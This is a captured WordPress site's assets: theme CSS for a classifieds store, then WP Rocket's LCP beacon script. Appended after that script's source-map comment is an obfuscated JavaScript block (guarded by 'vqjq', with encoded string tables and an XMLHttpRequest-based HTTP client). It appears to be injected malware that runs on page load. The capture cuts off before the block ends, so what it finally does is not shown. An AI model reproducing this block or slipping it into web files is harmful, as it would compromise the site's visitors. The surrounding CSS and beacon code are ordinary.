a.twitter,.classima-store-socials a.tiktok{background:#000;border-radius:50%}.rtcl-store-widget-search-form input.form-control{border-color:#efefef;color:#222;box-shadow:none;height:43px}.rtcl-store-widget-search-form select,.rtcl-store-widget-search-form select:focus{box-shadow:none;border-color:#efefef}.rtcl-store-widget-search-form .form-group{margin-bottom:12px}.rtcl-store-widget-search-form .form-group label{display:block;line-height:1.4}.rtcl-store-widget-search-form .btn{line-height:1.3;padding:10px 15px;color:#fff;font-weight:500;box-shadow:none;outline:none}.rtcl-store-widget-search-form a.btn{display:none}.post-type-archive-store .rtcl-info{font-size:18px;line-height:1.5;color:#222;text-align:center;background-color:#fff;padding:25px;border-radius:2px}.rtcl-widget-listings .swiper-button-prev{left:0}.rtcl-widget-listings .swiper-button-next{right:0}.rtcl-widget-listings .swiper-button-prev,.rtcl-widget-listings .swiper-button-next{color:#fff;background:var(--rtcl-primary-color);padding:5px;line-height:1;width:25px;height:25px;border-radius:2px;visibility:hidden!important;transition:all 0.3s ease-in-out}.rtcl-widget-listings .swiper-button-prev:after,.rtcl-widget-listings .swiper-button-next:after{font-size:14px;line-height:1}.rtcl-widget-listings .rtcl-carousel-slider:hover .swiper-button-prev,.rtcl-widget-listings .rtcl-carousel-slider:hover .swiper-button-next{visibility:visible!important}.rtcl-store-settings .rtcl-store-media-item.rtcl-store-banner-wrap .rtcl-store-banner,.rtcl-store-settings .rtcl-store-media-item.rtcl-store-logo-wrap .rtcl-store-logo{background-color:#fcfcfc;border:1px solid #e5e5e5}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action{width:inherit;height:inherit;background-color:inherit}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove{color:#fff;margin:0;padding:5px 6px;width:25px;right:0;text-align:center;height:25px}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span:before,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add:before,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove:before{margin:0;text-align:right;display:block;width:13px;font-size:16px;line-height:1}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span:hover,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add:hover,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove:hover{opacity:.9}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add{top:0;background:green}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove{top:30px;background:red}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.animate-spin{right:25px}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.animate-spin:before{color:#fff}.rtcl-store-settings #oh-type-wrap input,.rtcl-store-settings #oh-type-wrap label{cursor:pointer}.rtcl-store-settings #oh-list input[type="checkbox"]{vertical-align:text-bottom;cursor:pointer}.classima-store-info .rtin-store-logo{width:85px;margin-right:15px;margin-bottom:10px}.classima-store-info .rtin-store-name a{font-size:19px;line-height:1.3;font-weight:600;vertical-align:top;color:#222}.classima-store-info .rtin-store-name a:hover{text-decoration:underline}.classima-store-info .rtin-store-slogan{font-size:14px;line-height:1.5}.classima-store-info .rtin-store-slogan p{margin-bottom:0}@media all and (min-width:1024px){.post-type-archive-rtcl_listing .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content{min-height:500px}}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-listing-meta-data li{margin-right:15px}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-listing-meta-data li:last-child{margin-right:0}.rtcl-quick-view-container .rtcl-qv-summary .classima-custom-fields{margin-top:10px}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title{font-size:24px;margin-bottom:12px}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price{margin:10px 0;color:#f85c70}.rtcl-quick-view-container .rtcl-qv-summary .rtin-specs-title{display:none}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a{color:#222}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover{color:#f85c70}.rtcl-qv-gallery .swiper-button-prev,.rtcl-qv-gallery .swiper-button-next{background:none;color:#f85c70}.rtcl-qv-gallery .swiper-button-prev:after,.rtcl-qv-gallery .swiper-button-next:after{font-size:32px}#rtcl-compare-wrap h5.rtcl-compare-wrap-title{font-size:20px;color:#000;font-weight:600}#rtcl-compare-wrap .rtcl-compare-item{padding:10px 20px}#rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a{line-height:20px}#rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover{color:#f85c70}#rtcl-compare-wrap .rtcl-compare-item .rtcl-compare-remove-wrap{align-items:start}#rtcl-compare-wrap .rtcl-compare-item .rtcl-compare-remove-wrap a{margin-left:10px;cursor:pointer}#rtcl-compare-wrap .rtcl-compare-item .rtcl-compare-remove-wrap a:hover i{color:red!important}.rtcl-compare-table{border:none;table-layout:fixed}.rtcl-compare-table thead th{border-color:#e1e1e1;border-bottom:none;border-top:none;border-right:none}.rtcl-compare-table thead tr{border:none}.rtcl-compare-table tr{border-color:#e1e1e1}.rtcl-compare-table .rtcl-compare-table-item th,.rtcl-compare-table .rtcl-compare-table-item td{border-color:#e1e1e1;border-right:none;border-bottom:none}.rtcl-compare-table .rtcl-compare-table-title h3{line-height:26px}.rtcl-compare-table .rtcl-compare-table-title h3 a{color:#000;font-weight:600}.rtcl-compare-table .rtcl-compare-table-title h3 a:hover{color:#f85c70}.rtcl-compare-table .rtcl-compare-table-label{color:#000;font-weight:600}#rtcl-compare-btn-wrap a{display:inline-block;font-size:15px;font-weight:500!important;text-transform:capitalize}#rtcl-compare-btn-wrap a.rtcl-compare-btn,#rtcl-compare-panel-btn{background:#f85c70}#rtcl-compare-btn-wrap a.rtcl-compare-btn:hover{background:#e43d40}.classima-single-business-hour .rtclbh-block{padding:0;background:transparent;border:none;margin-top:0}.classima-single-business-hour .rtclbh-block .rtclbh{margin-bottom:0}.rtcl-post-bhs #rtcl-bhs-holder .form-check label{padding-left:10px}.rtcl-post-bhs #rtcl-bhs-holder .form-check label::before{content:none}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs .rtcl-bhs-btn.rtcl-icon-plus{background-color:#f85c70}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-datepicker,.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-timepicker{border:1px solid #ced4da;background-color:#fff;border-radius:2px;padding-left:5px;padding-right:5px}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-datepicker:focus,.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-timepicker:focus{border-color:#e1e1e1;outline:none}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs .time-slot:first-child .time-slot-action{margin-top:25px}.rtcl-bhs .rtcl-bh+.rtcl-bh,.rtcl-bhs .time-slot+.time-slot{border:none}.rtcl-social-profile-wrap{background:#fff;padding:15px 30px;margin:30px 0 0;border:none;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.rtcl-social-profile-wrap .rtcl-social-profile-label{font-weight:600;color:#222}.rtcl-geo-address-field{margin-bottom:15px}.rtcl-range-slider-field input[type=range]{-webkit-appearance:none;margin:18px 0;width:100%}.rtcl-range-slider-field input[type=range]:focus{outline:none}.rtcl-range-slider-field input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.4px;cursor:pointer;box-shadow:none;background:#e1e1e1;border-radius:1.3px;border:none}.rtcl-range-slider-field input[type=range]::-webkit-slider-thumb{box-shadow:none;border:none;height:20px;width:20px;border-radius:50%;background:#f85c70;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.rtcl-range-slider-field input[type=range]:focus::-webkit-slider-runnable-track{background:#e1e1e1}.rtcl-range-slider-field input[type=range]::-moz-range-track{width:100%;height:8.4px;cursor:pointer;box-shadow:none;background:#e1e1e1;border-radius:1.3px;border:none}.rtcl-range-slider-field input[type=range]::-moz-range-thumb{box-shadow:none;border:none;height:20px;width:20px;border-radius:50%;background:#f85c70;cursor:pointer}.rtcl-range-slider-field input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.rtcl-range-slider-field input[type=range]::-ms-fill-lower{background:#f85c70;border:none;border-radius:2.6px;box-shadow:none}.rtcl-range-slider-field input[type=range]::-ms-fill-upper{background:#e1e1e1;border:none;border-radius:2.6px;box-shadow:none}.rtcl-range-slider-field input[type=range]::-ms-thumb{box-shadow:none;border:none;height:20px;width:20px;border-radius:50%;background:#f85c70;cursor:pointer}.rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower{background:#f85c70}.rtcl-range-slider-field input[type=range]:focus::-ms-fill-upper{background:#e1e1e1}.classima-form #rtcl-pricing-wrap .rtcl-listing-pricing-type{display:inline-block;margin-right:15px}.classima-form #rtcl-pricing-wrap .rtcl-listing-pricing-type:last-child{margin-right:0}.rtcl-listing-pricing-type label{margin-bottom:0}#rtcl-form-pricing-type-wrap{margin-bottom:20px}#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item{padding-left:109px}#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item .price-wrap{flex:1}@media screen and (min-width:992px){#rtcl-pricing-items.rtcl-pricing-range #rtcl-price-wrap .col-md-3{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#rtcl-pricing-items.rtcl-pricing-range #rtcl-price-wrap .col-md-9{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}@media screen and (max-width:1199px){#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item{padding-left:86px}}@media screen and (max-width:991px){#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item{padding-left:0;display:block}}.classima-listing-archive .rtcl-term-description{background:#fff;padding:15px 15px 5px;margin-bottom:25px}.rtrs-review-wrap .rtrs-paginate{margin-bottom:0}.rtrs-review-wrap .rtrs-review-form .rtrs-rating-category .rtrs-category-text{font-size:16px;font-weight:400}.rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover,.rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn{background-color:#f85c70!important}.rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover{background-color:#e43d40!important}.rtrs-review-wrap .rtrs-summary .rtrs-progress-wrap .rtrs-progress{margin-bottom:10px}.rtrs-review-wrap .rtrs-summary .rtrs-progress-wrap .rtrs-progress label{margin-bottom:0}.rtrs-review-wrap .rtrs-summary .rtrs-progress-wrap,.rtrs-review-wrap .rtrs-summary .rtrs-rating-box{border-radius:0}.rtrs-progress-wrap progress::-webkit-progress-bar{background-color:#e1e1e1!important}.rtrs-progress-wrap progress::-webkit-progress-value{background-color:#e43d40!important;box-shadow:none!important}progress{background-color:#e1e1e1}progress::-moz-progress-bar{background-color:#e43d40!important}.rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a{color:#f85c70;transition:all 0.3s ease-in-out}.rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover{color:#e43d40}.rtcl-map-popup-content .bottom-rtcl-meta{color:#646464;line-height:100%;font-size:12px}.rtcl-user-info-wrap .rtcl-user-info,.rtcl-user-info-wrap .rtcl-user-info{color:#646464}.rtcl-user-info-wrap .rtcl-user-info .rtcl-icon,.rtcl-user-info-wrap .rtcl-user-info a{color:inherit}.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a{margin-right:8px}.rtcl-user-info-wrap .rtcl-user-info a:hover{color:var(--rtcl-primary-color)}.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-twitter,.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-tiktok{background-color:#646464}.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-twitter:hover,.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-tiktok:hover{background-color:var(--rtcl-primary-color)}.comment-respond.rtrs-review-form{background:none!important}@media screen and (max-width:575px){.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content{width:92%}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body{padding:15px 20px 20px}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap h4{font-size:18px}}.el-single-addon .rtcl-icon:before{margin-right:8px}.el-single-addon .rtcl-listing-user-info .rtcl-icon:before,.el-single-addon .rtcl-single-listing-action .rtcl-sidebar-social .rtcl-icon:before{margin-right:0}@media screen and (max-width:767px){#content .rtcl-listings-grid .row,#content .rt-el-listing-grid .row{margin-left:-8px;margin-right:-8px}#content .rtcl-listings-grid .row>[class*='col-'],#content .rt-el-listing-grid .row>[class*='col-']{padding-left:8px;padding-right:8px}#content .rtcl-listings-grid .listing-grid-each .rtin-item,#content .rt-el-listing-grid .listing-grid-each .rtin-item{margin-bottom:16px}}.rtcl-listings .rtcl-add-to-cart-form input[type=number]{outline:none;border:1px solid #ced4da;padding:5px 10px;color:#999}.rtcl-listings.rtcl-list-view .rtcl-add-to-cart-form input[type=number]{width:100px;padding:6px 10px}.rtcl-listings.rtcl-grid-view .rtcl-add-to-cart-form input[type=submit]{font-size:15px;padding:7px 15px}.rtcl-listings.rtcl-list-view .rtcl-add-to-cart-form input[type=submit]{border-radius:2px;padding:8px 10px;font-weight:500;line-height:1}.rtcl-listings.rtcl-list-view .rtcl-add-to-cart-form{flex-direction:column;align-items:center}.rtcl-listings.rtcl-list-view .listing-list-each-2 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-3 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-4 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-6 .rtcl-add-to-cart-form{align-items:flex-start}.rtcl-listings.rtcl-list-view .listing-list-each-3 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-4 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-6 .rtcl-add-to-cart-form{flex-direction:row}.classima-single-related .rtcl-add-to-cart-form{margin-top:15px}.single-rtcl_listing .woocommerce-error,.single-rtcl_listing .woocommerce-info,.single-rtcl_listing .woocommerce-message{background-color:#fff}.single-rtcl_listing .woocommerce-message{border-top-color:var(--rtcl-primary-color)}.single-rtcl_listing .woocommerce-message::before{color:var(--rtcl-primary-color)}.single-rtcl_listing .woocommerce-error .button,.single-rtcl_listing .woocommerce-info .button,.single-rtcl_listing .woocommerce-message .button{background-color:var(--rtcl-primary-color);color:#fff;opacity:1;padding:5px 12px;border-radius:2px;line-height:1.5}.single-rtcl_listing.rtcl-marketplace .classima-single-details .rtcl-add-to-cart-form{flex-wrap:wrap}.single-rtcl_listing.rtcl-marketplace .classima-listing-single-sidebar .rtcl-add-to-cart-form{margin-bottom:0}.classima-listing-single-sidebar .rtcl-add-to-cart-form-wrapper{background-color:#fff;padding:20px;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);border-radius:2px;margin-bottom:25px}.rtcl-form-page .rtcl-post-marketplace .rtcl-marketplace-checkbox label{margin-bottom:0;margin-top:0;font-weight:400;color:#797f89}.rtcl-marketplace-downloadable-meta table .button{border:1px solid #ced4da;color:#333}.rtcl-marketplace-downloadable-meta .input_text{outline:none;box-shadow:none}.rtcl-marketplace-downloadable-meta table{margin-top:0}.rtcl-marketplace-downloadable-meta table th{color:#333}.single-rtcl_listing.rtcl-marketplace .classima-single-related .listing-grid-each .rtcl-add-to-cart-form{width:fit-content}.single-rtcl_listing.rtcl-marketplace .classima-single-related .listing-grid-each .rtcl-add-to-cart-form input[type=submit]{font-size:15px;padding:7px 15px}.single-rtcl_listing.rtcl-marketplace .classima-single-related .listing-grid-each .rtcl-add-to-cart-form input[type=number]{width:80px;padding:5px 10px}.faq-bottom-wrapper .add-faq-button{border:1px solid #ced4da;color:#333}.faq-bottom-wrapper .add-faq-button:hover,.faq-bottom-wrapper .add-faq-button:focus{border-color:var(--rtcl-primary-color);background-color:var(--rtcl-primary-color);color:#fff;outline:none;box-shadow:none}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5102
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','A